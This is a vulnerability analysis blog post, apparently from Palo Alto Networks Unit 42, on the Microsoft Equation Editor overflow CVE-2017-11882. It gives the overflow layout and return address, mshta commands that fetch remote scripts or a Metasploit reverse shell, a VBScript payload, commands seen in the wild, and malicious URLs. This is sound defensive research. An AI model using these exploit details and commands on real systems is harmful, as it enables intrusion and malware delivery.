Recently, Palo Alto Networks Unit 42 vulnerability researchers captured multiple instances of traffic in the wild exploiting CVE-2017-11882, patched by Microsoft on November 14, 2017 as part of the monthly security update process. Exploits for this vulnerability have been released for Metasploit, and multiple security researchers have published articles on specific attacks taking advantage of this vulnerability. In this article, we describe the vulnerability and discuss mechanisms for exploiting it.
About CVE-2017-11882:
Microsoft Equation Editor, which is a Microsoft Office component, contains a stack buffer overflow vulnerability that enables remote code execution on a vulnerable system. The component was compiled on November 9, 2000, over 17 years ago. Without any further recompilation, it was used in all currently upported versions of Microsoft Office. Microsoft Equation Editor is an out-of-process COM server that is hosted by eqnedt32.exe, meaning it runs as it’s own process and can accept commands from other processes.
Data Execution Prevention (DEP) and Address Space Layout Randomization (ASLR) should protect against such attacks. However, because of the manner in which eqnedt32.exe was linked, it will not use these features, subsequently allowing code execution. Being an out-of-process COM server, protections specific to Microsoft Office such as EMET and Windows Defender Exploit Guard are not applicable to eqnedt32.exe, unless applied system-wide. This provides the attacker with an avenue to lure targets into opening specially crafted documents, resulting in the ability to execute an embedded attacker command.
Analysis of Exploit Proof of Concept:
The POC RTF sample we analyze in this section has the following attributes:
| SHA256 | 02a69029bf2b0c97bfb9ddbbe6e89409f1b11007a92d8ca4a6df6597b72eb453 |
and is available on GitHub. Through analysis of the file contents, we can see the object class is Equation.3, which means it is an OLE equation object:

Figure 1 RTF File Contents Showing Class Equation.3
After extracting the object, we can skip OLE, CompObj and ObjInfo streams, and go directly to Equation Native stream:

Figure 2 File Contents showing various Streams
The stream has a header with following structure:

After that we can see the MTEF data, which contains a MTEF header and multiple records. MTEF is a binary equation format used by the equation editor. The header has the general information about the MTEF data:
| Description | Size (byte) | Value | Comment |
| MTEF Version | 1 | 0x3 | MTEFv3 |
| Generating Platform | 1 | 0x1 | Windows |
| Generating Product | 1 | 0x1 | Equation Editor |
| Product Version | 1 | 0x3 | |
| Product Subversion | 1 | 0xa |
Table 1METF header
Following the header are some MTEF records. The malicious record that triggers the vulnerability is Font record, which in the sample has the below structure:
| Description | Size (byte) | Value | Comment |
| Tag | 1 | 0x8 | 0x8 denotes Font record |
| Typeface Number | 1 | 0x5a | |
| Style | 1 | 0x5a | |
| Font Name | Variable, NULL terminated | “cmd.exe /c calc.exe AAAAAAAAAAAAAAAAAAAAAAAA” + 0x00430c12 | Overflow and overwrite return address |
Table 2 Font record
The long font name overflows and causes the code execution. Putting it in the debugger to take a deeper look show us this:
Figure 3 IDA View of the Sample
The vulnerability occurs when EQNEDT32.EXE tries to copy the font name into a locally created buffer. The buffer is only 40 (0x28) bytes, however if the font name is longer than 40 bytes (in this case 48 bytes), the buffer will overflow and EBP as well as the return address will be overwritten. When the function is done executing, the control flow will be taken to the attacker assigned address.

Figure 4 Before Font Name Copy

Figure 5 After Font Name Copy
In this case, the function will return “back” to 0x430c12, which is the address of WinExec, and the argument is the “font name”, also an attacker supplied input:
Figure 6 Debugger View of Returning to WinExec
Then we can see the Windows calculator (calc.exe) opening:
Figure 7 Calc.exe Displayed when the Exploit Completes
Exploit Method Analysis
Next, we show a few ways attackers can exploit this vulnerability. In the proof of concept, the hexadecimal bytes, 636d642e657865202f632063616c632e65786520, are used for the following command: cmd.exe /c calc.exe
When we opened the proof of concept, this executed the Windows calculator and we saw the calculator UI appear. However, there is a limitation with this method, as the buffer can only put so many bytes into the buffer that is overflowing.

Figure 8 IDA View of code copying overflow buffer into v4
The size of an array that the attacker can overflow is 36 bytes (overflow_buffer in the above figure). However, it is possible to use the space of the v12 variable and saved EBP, which allows for an extra 8 bytes of space. If the command we want to issue is longer than the combined 44 bytes available, how could we do that?
One way is to host a file on a server controlled by the attack and use the 44 bytes for a command that accesses that server and executes another binary. For example, the following command uses the mshta executable to run VBscript code from a remote server, as is only 37 characters long (ignoring the de-fanging brackets.)
mshta http://192.168.56[.]102/test.html
Below is code the attacker could host on that server, which would accomplish the same goal of executing the windows, but could do much more.
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 |
<HTML> <meta http-equiv="Content-Type" content="text/html; charset=utf-8"> <HEAD> <script language="VBScript"> Window.ReSizeTo 0, 0 Window.moveTo -2000,-2000 Set objShell = CreateObject("Wscript.Shell") objShell.Run "calc.exe" self.close </script> <body> demo </body> </HEAD> </HTML> |
A similar option is to direct the injected instruction to point to a Metasploit server to give the attacker a reverse shell. In the screenshot below, Metasploit is being configured to host a remote shell on the server 192.168.56.103.

Figure 9 Running the Metasploit server
The command we need to insert into our exploit is just 40 bytes long:
mshta.exe http://192.168.56[.]103:8080/abc
When the victim opens the vile, the Metasploit server delivers the reverse shell and gives the attacker control over the host (see below.)

Figure 10 Metasploit Delivering Payload to Exploited Host
Exploit Samples in the Wild
Since November 20th, we have identified thousands of attempted attacks which exploit this vulnerability in AutoFocus. Most of these use the techniques described above, either by calling cmd.exe directly or by using mshta.exe or cscript.exe to execute a remote script from an attacker controlled server. The table below shows examples of the most common techniques.
| Command | Parameters | Description | Example |
| cmd.exe | malicious file IP + remote malicious file |
cmd.exe to call local malicious file cmd.exe to call remote malicious file |
cmd.exe /c calc.exe cmd.exe /c start \\\\172.16.38.130\\c$\\1.exe |
| cscript.exe | script language + script | cscript.exe to call malicious file | cscript.exe //E:jscript \\\\xxd.cc\\bwou.png |
| mshta.exe | IP + remote malicious file | mshta.exe to call remote malicious file | mshta.exe http://104.254.99[.]77/x.txt mshta https://seliodrones[.]info/otr/otr.hta |
| regsvr32.exe | Installation Flags and remote malicious DLL | regsvr32.exe to call remote malicious DLL | regsvr32 /i:http[:]//1997106195 scrobj.dll &AA C |
One example of an attack in the wild includes this sample:
| SHA256 | 7ccd19d3dc34c6dbee600961d73cee0cab5c6e421e9e6b8a31c0b65c14ae3551 |
This sample was distributed as a fake invoice document attachment in email to organizations in Europe. After the user opened the document it executed the following command:
mshta.exe , mshta https://zilk[.]pw/url/index.hta
The code was hosted (and is no longer available) at this location executed a PowerShell script which in turn would download and executes a file from: hxxps://zilk[.]pw/url/smstrace.exe. This file is a sample of the information stealing Trojan FormBook.
Despite the size limitations on the overflow buffer, many attackers have found ways to exploit this vulnerability to achieve their goals.
Conclusion and Mitigation:
CVE-2017-11882 is in the wild and will likely continue to be exploited for years to come. To remediate this issue, administrators should deploy Microsoft’s patch for this vulnerability, available here: https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2017-11882 .
Those who can’t deploy the patch should consider disabling the Equation Editor as discussed in Microsoft Knowledge Base Article 4055535.
Palo Alto Networks customers are protected from this vulnerability in the following ways:
- Threat Prevention Signature 36804 identifies files containing the exploit code in the Next Generation Firewall
- WildFire and Traps identify files exploiting this vulnerability as malicious
Suspicious URLs used by Exploit Samples
smb[:]//185.175.208.10/s/r.exe
smb[:]//185.175.208.10/s/p.exe
http[:]//78.46.152.143\\webdav
http[:]//138.68.144.82
http[:]//103.59.95.105/test
http[:]//104.254.99.77/x.txt
http[:]//112.213.118.108[:]11882/a
http[:]//112.213.118.108[:]11882/
http[:]//138.68.144.82/w/trx.hta
http[:]//185.200.116.171[:]80/1
http[:]//203.128.247.165/a.hta
http[:]//212.83.61.198/read.txt
http[:]//43.242.35.13/ofc.hta
http[:]//45.32.169.233[:]80/test
http[:]//45.77.122.135[:]80/a.hta
http[:]//67.218.155.0/1.hta
http[:]//141.255.149.141[:]8080/e8eb2bWlyg.sct
http[:]//bit.ly/2zaevrt
https[:]//zilk.pw/url/index.hta
https[:]//zilk.pw/url/smstrace.exe
http[:]//tinyurl.com/y9m5opxz
http[:]//vulns.sg/RickAstley.hta
http[:]//a1-transport.eu/rFIB.hta
http[:]//malo.com/bicho
http[:]//nobles-iq.com/xpct/yxxM.hta
http[:]//pelli.mzf.cz/gt.hta
http[:]//sldkj.com/a
https[:]//pastebin.com/raw/1CWyVtXs
https[:]//pastebin.com/raw/PqUXNZbB
https[:]//seliodrones.info/otr/otr.hta
http[:]//suo.im/2boSoQ
http[:]//tinyurl.com/err43ery33
http[:]//totonam.com/js/zd.hta
http[:]//www.lucien116.com/abc
http[:]//facebookcoc.sytes.net[:]8080/xp8jdXNo.sct












 Get updates from Unit 42
Get updates from Unit 42